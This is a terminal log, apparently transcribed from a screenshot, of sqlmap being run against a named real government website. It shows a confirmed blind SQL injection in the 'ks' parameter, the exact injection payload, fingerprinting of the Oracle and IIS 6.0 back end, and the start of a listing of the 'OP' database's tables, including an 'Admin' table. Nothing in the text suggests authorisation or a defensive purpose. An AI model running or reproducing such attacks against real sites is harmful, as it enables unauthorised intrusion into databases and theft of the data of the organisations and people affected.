 H@H-PC ~
$ sqlmap -u http://www.ntgh.gov.cn/dz/list.aspx?ks=b2_1 --tables -D OP
{1.0-dev-nongit-20150209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 08:31:05
[08:31:05] [INFO] resuming back-end DBMS 'oracle'
[08:31:05] [INFO] testing connection to the target URL
[08:31:06] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ks (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ks=a1' AND 5512=5512 AND 'YLXl'='YLXl
---
[08:31:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[08:31:07] [INFO] fetching tables for database: 'OP'
[08:31:07] [INFO] fetching number of tables for database 'OP'
[08:31:07] [INFO] resumed: 141
[08:31:07] [INFO] resumed: AA
[08:31:07] [INFO] resumed: Admin
[08:31:07] [INFO] resumed: BGLY
[08:31:07] [INFO] resumed: BGXQ
[08:31:07] [INFO] resumed: BGXS
[08:31:07] [INFO] resumed: BOARD
[08:31:07] [INFO] resumed: BOARDTYPE
[08:31:07] [INFO] resumed: BOOK
[08:31:07] [INFO] resumed: BYZXUSER
[08:31:07] [INFO] resumed: CHURANG
[08:31:07] [INFO] resumed: CONTRACT
[08:31:07] [INFO] resumed: CONTRACT_DANWEI
[08:31:07] [INFO] resumed: CONTRACT_ITEM
[08:31:07] [INFO] resumed: CONTRACT_ZJ
[08:31:07] [INFO] resumed: COUNTER
[08:31:07] [INFO] resumed: DMXS
[08:31:07] [INFO] resumed: DWMENU
[08:31:07] [INFO] resumed: DZ_MESSAGE
[08:31:07] [INFO] resumed: DZ_NEWS
[08:31:07] [INFO] resumed: E_ACCEPT
[08:31:07] [INFO] resumed: E_FUJIAN